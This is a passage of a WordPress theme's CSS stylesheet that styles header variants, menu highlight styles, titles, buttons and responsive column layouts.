    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-header-style-1.td-header-background-image .td-header-sp-recs,
  .tdm-header-style-2.td-header-background-image .td-header-sp-recs,
  .tdm-header-style-3.td-header-background-image .td-header-sp-recs {
    margin-bottom: 14px !important;
  }
}
.tdm-header-style-1 .td-header-rec-wrap,
.tdm-header-style-2 .td-header-rec-wrap,
.tdm-header-style-3 .td-header-rec-wrap {
  min-height: 0;
}
.tdm-header-style-1 .td-a-rec-id-header img,
.tdm-header-style-2 .td-a-rec-id-header img,
.tdm-header-style-3 .td-a-rec-id-header img,
.tdm-header-style-1 .td-g-rec-id-header img,
.tdm-header-style-2 .td-g-rec-id-header img,
.tdm-header-style-3 .td-g-rec-id-header img {
  position: relative;
}
.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,
.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,
.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,
.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,
.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,
.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.tdm-header-style-1 .tdm-header-menu-btns,
.tdm-header-style-2 .tdm-header-menu-btns,
.tdm-header-style-3 .tdm-header-menu-btns {
  line-height: 80px;
}
.tdm-header-style-1 .td-header-menu-social,
.tdm-header-style-2 .td-header-menu-social,
.tdm-header-style-3 .td-header-menu-social {
  line-height: 80px;
}
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,
.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,
.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button {
  color: #000;
}
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
  line-height: 80px;
}
.tdm-header-style-1 #td-header-menu,
.tdm-header-style-2 #td-header-menu,
.tdm-header-style-3 #td-header-menu {
  display: block;
}
.tdm-header-style-1 .sf-menu > li > a,
.tdm-header-style-2 .sf-menu > li > a,
.tdm-header-style-3 .sf-menu > li > a {
  line-height: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm-header-style-1 .sf-menu > li > a,
  .tdm-header-style-2 .sf-menu > li > a,
  .tdm-header-style-3 .sf-menu > li > a {
    padding: 0 12px;
  }
}
.tdm-header-style-1 .sf-menu a.sf-with-ul,
.tdm-header-style-2 .sf-menu a.sf-with-ul,
.tdm-header-style-3 .sf-menu a.sf-with-ul {
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm-header-style-1 .sf-menu a.sf-with-ul,
  .tdm-header-style-2 .sf-menu a.sf-with-ul,
  .tdm-header-style-3 .sf-menu a.sf-with-ul {
    padding-right: 26px;
  }
}
.tdm-header-style-1 .td-mega-menu ul,
.tdm-header-style-2 .td-mega-menu ul,
.tdm-header-style-3 .td-mega-menu ul {
  border-top: none;
}
@media (max-width: 767px) {
  .tdm-header-style-1 .td-header-main-menu,
  .tdm-header-style-2 .td-header-main-menu,
  .tdm-header-style-3 .td-header-main-menu {
    height: 54px;
  }
}
.tdm-header-style-1 .td-affix .td-header-menu-btns,
.tdm-header-style-2 .td-affix .td-header-menu-btns,
.tdm-header-style-3 .td-affix .td-header-menu-btns,
.tdm-header-style-1 .td-affix .td-header-menu-social,
.tdm-header-style-2 .td-affix .td-header-menu-social,
.tdm-header-style-3 .td-affix .td-header-menu-social {
  line-height: 48px;
}
.single_template_6 .tdm-header-style-1 .td-header-sp-recs,
.single_template_7 .tdm-header-style-1 .td-header-sp-recs,
.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,
.single_template_8 .tdm-header-style-1 .td-header-sp-recs,
.single_template_10 .tdm-header-style-1 .td-header-sp-recs,
.single_template_11 .tdm-header-style-1 .td-header-sp-recs,
.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,
.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,
.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,
.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,
.single_template_6 .tdm-header-style-2 .td-header-sp-recs,
.single_template_7 .tdm-header-style-2 .td-header-sp-recs,
.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,
.single_template_8 .tdm-header-style-2 .td-header-sp-recs,
.single_template_10 .tdm-header-style-2 .td-header-sp-recs,
.single_template_11 .tdm-header-style-2 .td-header-sp-recs,
.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,
.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,
.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,
.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,
.single_template_6 .tdm-header-style-3 .td-header-sp-recs,
.single_template_7 .tdm-header-style-3 .td-header-sp-recs,
.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,
.single_template_8 .tdm-header-style-3 .td-header-sp-recs,
.single_template_10 .tdm-header-style-3 .td-header-sp-recs,
.single_template_11 .tdm-header-style-3 .td-header-sp-recs,
.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,
.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,
.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,
.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-1 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_6 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_6 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-3 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-3 .td-header-sp-recs {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-1 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_6 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_6 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-3 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-3 .td-header-sp-recs {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style MP 2
----------------------------------------------------------------------  */
.tdm-header-style-2 {
  /* responsive tablet & desktop */
}
.tdm-header-style-2 .td-logo-in-menu {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .tdm-header-style-2 .td-logo-in-menu {
    position: absolute;
    top: 0;
    left: 20px;
  }
}
@media (min-width: 767px) {
  .tdm-header-style-2 #td-header-menu > div > .sf-menu {
    display: table;
    margin: 0 auto;
  }
}
.tdm-header-style-2 .tdm-menu-btns-socials {
  position: absolute;
  top: 0;
  right: 0;
}
/* -------------------------------------------------------------------
  Style MP 3
----------------------------------------------------------------------  */
.tdm-header-style-3 .sf-menu {
  float: right;
}
.tdm-menu-active-style3 .tdm-header .sf-menu > li > a:after,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:after,
.tdm-menu-active-style5 .tdm-header .sf-menu > li > a:after {
  display: none;
}
.tdm-menu-active-style2 .tdm-header ul.sf-menu > li,
.tdm-menu-active-style4 .tdm-header ul.sf-menu > li {
  line-height: 80px;
}
.tdm-menu-active-style2 .tdm-header ul.sf-menu > li > a,
.tdm-menu-active-style4 .tdm-header ul.sf-menu > li > a {
  display: inline-block;
  line-height: 1;
}
.tdm-menu-active-style2 .td-affix ul.sf-menu > li,
.tdm-menu-active-style4 .td-affix ul.sf-menu > li {
  line-height: 24px !important;
}
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
  color: #4db2ec;
}
.tdm-menu-active-style2 .tdm-header .sf-menu > li > a {
  margin: 0 14px;
  padding: 11px 0;
}
.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul {
  margin-right: 31px;
}
.tdm-menu-active-style2 .td-affix .sf-menu > li > a {
  padding: 0;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a {
  margin: 0 9px;
  padding: 10px;
  border: 3px solid transparent;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
  border-color: #4db2ec;
}
.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul {
  padding-right: 26px;
}
.tdm-menu-active-style4 .td-affix .sf-menu > li > a {
  padding: 0;
}
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
  background-color: #4db2ec;
  color: #fff;
}
.tdm-header-menu-btns {
  float: right;
  margin-left: 15px;
  line-height: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-header-menu-btns {
    display: none;
  }
}
.tdm-header-menu-btns .tdm_block_button {
  margin-right: 8px;
  margin-bottom: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-header-menu-btns .tdm_block_button {
    margin-right: 5px;
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn {
    height: 30px;
    line-height: 30px;
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a {
    transform: rotateX(0deg) translateZ(15px);
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b {
    transform: rotateX(90deg) translateZ(15px);
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a {
    transform: rotateX(-90deg) translateZ(15px);
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b {
    transform: rotateX(0deg) translateZ(15px);
  }
}
.tdm-header-menu-btns .tdm_block_button:last-child {
  margin-right: 0;
}
.tdm-header-menu-btns .tds-button {
  line-height: 1;
}
.td-affix .tdm-header-menu-btns {
  line-height: 48px !important;
}
.td-affix .tdm-header-menu-btns .tdm-btn {
  height: 30px;
  line-height: 30px;
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4 {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a {
  transform: rotateX(0deg) translateZ(15px);
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b {
  transform: rotateX(90deg) translateZ(15px);
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a {
  transform: rotateX(-90deg) translateZ(15px);
}
.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b {
  transform: rotateX(0deg) translateZ(15px);
}
.td-header-menu-social {
  margin-left: 15px;
}
.tdm-header .header-search-wrap {
  position: relative;
  float: right;
  margin-left: 15px;
}
.td-header-sp-phone,
.td-header-sp-email,
.td-header-sp-info {
  padding-left: 0 !important;
  padding-right: 0 !important;
  line-height: 28px;
}
.td-header-style-12 .td-header-sp-phone,
.td-header-style-12 .td-header-sp-email,
.td-header-style-12 .td-header-sp-info {
  line-height: 54px;
}
.td-header-sp-phone,
.td-header-sp-email {
  margin-right: 32px;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style MP 1
*/
.top-bar-style-mp-1 .td-header-sp-top-widget,
.top-bar-style-mp-1 .td-header-sp-top-menu {
  float: right !important;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-title {
  font-size: 36px;
  line-height: 47px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 26px;
  color: #111;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-title {
    font-size: 35px;
    line-height: 39px;
  }
}
.tds-title .tdm-title {
  display: inline-block;
}
.tdm-title-xxsm {
  font-size: 13px;
  line-height: 16px;
  font-weight: 600;
}
.tdm-title-xsm {
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
}
.tdm-title-sm {
  margin-bottom: 7px;
  font-size: 23px;
  line-height: 33px;
  font-weight: 500;
}
.tdm-title-md {
  font-size: 28px;
  line-height: 36px;
  font-weight: 400;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm-title-md {
    font-size: 26px;
    line-height: 32px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-title-md {
    font-size: 24px;
    line-height: 30px;
  }
}
.tdm-title-bg {
  font-size: 46px;
  line-height: 56px;
  font-weight: 400;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-title-bg {
    font-size: 36px;
    line-height: 42px;
  }
}
@media (max-width: 767px) {
  .tdm-title-bg {
    font-size: 40px;
    line-height: 50px;
  }
}
.tdm-content-horiz-center .tdm-title-line {
  margin-left: auto;
  margin-right: auto;
}
.tdm-content-horiz-right .tdm-title-line {
  margin-left: auto;
  margin-right: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-descr-sm {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 26px;
  color: #666;
  margin-bottom: 30px;
}
.tdm-descr {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  line-height: 28px;
  color: #666;
  margin-bottom: 30px;
  /* responsive portrait tablet + phone */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .tdm-descr {
    font-size: 15px;
    line-height: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-descr {
    margin-bottom: 25px;
  }
}
@media (max-width: 767px) {
  .tdm-descr {
    margin-bottom: 20px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tds-title2 .tdm-title,
.tds-title3 .tdm-title {
  margin-bottom: 0 !important;
}
.tds-title2 .tdm-title-line,
.tds-title3 .tdm-title-line {
  display: table;
  position: relative;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tds-title2 .tdm-title-line {
  width: 180px;
  height: 49px;
}
.tds-title2 .tdm-title-line:after {
  bottom: 40%;
}
.tds-title3 .tdm-title {
  font-weight: 600;
}
.tds-title3 .tdm-title-line {
  width: 120px;
  height: 20px;
}
.tds-title3 .tdm-title-line:after {
  bottom: 0;
}
.tds-title3 .tdm-title-sub {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 500;
  color: #666;
}
.tds-title3.tdm-subtitle-above .tdm-title {
  margin-bottom: 26px !important;
}
.tdm-btn {
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  text-align: center;
  position: relative;
  pointer-events: auto !important;
}
.tdm-btn .tdm-btn-text {
  vertical-align: middle;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.tdm-btn i {
  vertical-align: middle;
  line-height: 1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.tdm-btn i:first-child {
  margin-right: 14px;
}
.tdm-btn i:last-child {
  margin-left: 14px;
}
.ie9 .tdm-btn .tdm-btn-text,
.ie10 .tdm-btn .tdm-btn-text,
.ie11 .tdm-btn .tdm-btn-text,
.ie9 .tdm-btn i,
.ie10 .tdm-btn i,
.ie11 .tdm-btn i {
  background: transparent;
}
.ie9 div .tdm-title,
.ie10 div .tdm-title,
.ie11 div .tdm-title {
  background: transparent;
}
.ie9 .tdm-fancy-title span,
.ie10 .tdm-fancy-title span,
.ie11 .tdm-fancy-title span {
  background: transparent;
}
.ie9 .tds-icon:before,
.ie10 .tds-icon:before,
.ie11 .tds-icon:before {
  background: transparent;
}
.ie9 .tdm-counter-number,
.ie10 .tdm-counter-number,
.ie11 .tdm-counter-number {
  background: transparent;
}
/* -- SIZES -- */
.tdm-btn-sm {
  font-size: 13px;
  line-height: 29px;
  height: 31px;
  padding: 0 16px;
}
.tdm-btn-md {
  font-size: 13px;
  line-height: 39px;
  height: 41px;
  padding: 0 24px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-btn-md {
    line-height: 40px;
    height: 40px;
    padding: 0 23px;
  }
}
.tdm-btn-lg {
  font-size: 15px;
  font-weight: 500;
  line-height: 52px;
  height: 55px;
  padding: 0 36px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-btn-lg {
    line-height: 52px;
    height: 52px;
    padding: 0 34px;
  }
}
@media (max-width: 767px) {
  .tdm-btn-lg {
    font-size: 14px;
    line-height: 50px;
    height: 50px;
    padding: 0 30px;
  }
}
.tdm-btn-xlg {
  font-size: 17px;
  font-weight: 500;
  line-height: 68px;
  height: 75px;
  padding: 0 50px;
}
/*-- STYLES --*/
.tds-button1 {
  background-color: #4db2ec;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button1:before {
  content: '';
  background-color: #222;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tds-button1:hover:before {
  opacity: 1;
}
.tds-button2,
.tds-button6 {
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tds-button2 .tdm-btn-text,
.tds-button6 .tdm-btn-text,
.tds-button2 i,
.tds-button6 i {
  color: #4db2ec;
}
.tds-button2:before,
.tds-button6:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-color: #4db2ec;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.tds-button2:hover .tdm-btn-text,
.tds-button6:hover .tdm-btn-text,
.tds-button2:hover i,
.tds-button6:hover i {
  color: #222;
}
.tds-button2:hover:before,
.tds-button6:hover:before {
  border-color: #222;
}
.tds-button3 {
  color: #000;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 0;
}
.tds-button3:before {
  content: '';
  background-color: #fff;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tds-button4 {
  background-color: #000;
  display: inline-block;
}
.tds-button4 .tdm-btn {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #000;
  color: #fff;
  overflow: hidden;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.tds-button4 .tdm-button-b {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tds-button4.tdm-btn-xlg-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button4.tdm-btn-xlg-wrap .tdm-button-a {
  transform: rotateX(0deg) translateZ(38px);
}
.tds-button4.tdm-btn-xlg-wrap .tdm-button-b {
  transform: rotateX(90deg) translateZ(38px);
}
.tds-button4.tdm-btn-lg-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button4.tdm-btn-lg-wrap .tdm-button-a {
  transform: rotateX(0deg) translateZ(27px);
}
.tds-button4.tdm-btn-lg-wrap .tdm-button-b {
  transform: rotateX(90deg) translateZ(27px);
}
.tds-button4.tdm-btn-md-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button4.tdm-btn-md-wrap .tdm-button-a {
  transform: rotateX(0deg) translateZ(20px);
}
.tds-button4.tdm-btn-md-wrap .tdm-button-b {
  transform: rotateX(90deg) translateZ(20px);
}
.tds-button4.tdm-btn-sm-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tds-button4.tdm-btn-sm-wrap .tdm-button-a {
  transform: rotateX(0deg) translateZ(15px);
}
.tds-button4.tdm-btn-sm-wrap .tdm-button-b {
  transform: rotateX(90deg) translateZ(15px);
}
.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a {
  transform: rotateX(-90deg) translateZ(38px);
}
.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b {
  transform: rotateX(0deg) translateZ(38px);
}
.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a {
  transform: rotateX(-90deg) translateZ(27px);
}
.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b {
  transform: rotateX(0deg) translateZ(27px);
}
.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a {
  transform: rotateX(-90deg) translateZ(20px);
}
.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b {
  transform: rotateX(0deg) translateZ(20px);
}
.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a {
  transform: rotateX(-90deg) translateZ(15px);
}
.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b {
  transform: rotateX(0deg) translateZ(15px);
}
.tdm-block-button-full .tds-button4 {
  display: block;
}
.tds-button5 {
  min-width: 0;
  height: auto;
  padding: 0;
  line-height: initial !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: left;
}
.tds-button5 .tdm-btn-text,
.tds-button5 i {
  color: #000;
}
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i {
  color: #4db2ec;
}
.tds-button6:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #4db2ec;
  opacity: 0.14;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 14.000000000000002 ")";
  filter: alpha(opacity=14.000000000000002);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  z-index: -1;
}
.tds-button6:hover:after {
  top: 0;
  left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block .tdm-row {
  /* responsive portrait phone */
}
.tdm_block .tdm-row .tdm-col {
  float: none;
  display: inline-block;
  vertical-align: top;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block .tdm-row .tdm-col {
    float: left;
    width: 100%;
  }
}
.tdm_block .td-block-width {
  margin: 0 auto;
}
.tdm_white_text .tdm-title,
.tdm_white_text .tdm-descr {
  color: #fff;
}
.tdm-width-1068 .td-block-width {
  max-width: 1068px;
}
.tdm-width-1200 .td-block-width {
  max-width: 1200px;
}
.tdm-width-1400 .td-block-width {
  max-width: 1400px;
}
.tdm-width-1600 .td-block-width {
  max-width: 1600px;
}
.tdm-width-1800 .td-block-width {
  max-width: 1800px;
}
.tdm-width-full .td-block-width {
  max-width: 100%;
}
.tdm-full-height .td-block-width {
  height: 100vh !important;
}
.tdm-layout-12-12 .tdm-col {
  width: 50%;
}
.tdm-row-height {
  display: flex;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-row-height {
    flex-direction: column;
  }
}
[class*="tdc-theme-"] .tdm-row-height {
  display: inherit;
  flex-direction: inherit;
}
[class*="tdc-theme-"] .tdm-row-height .tdc-columns {
  display: flex;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  [class*="tdc-theme-"] .tdm-row-height .tdc-columns {
    flex-direction: column;
  }
}
/* tablet + desktop */
@media (min-width: 767px) {
  .tdm-layout-13-23 .tdm-col:first-child {
    width: 33.33333333%;
    /* responsive portrait tablet */
  }
  .tdm-layout-13-23 .tdm-col:last-child {
    width: 66.66666667%;
    /* responsive portrait tablet */
  }
  .tdm-layout-23-13 .tdm-col:first-child {
    width: 66.66666667%;
    /* responsive portrait tablet */
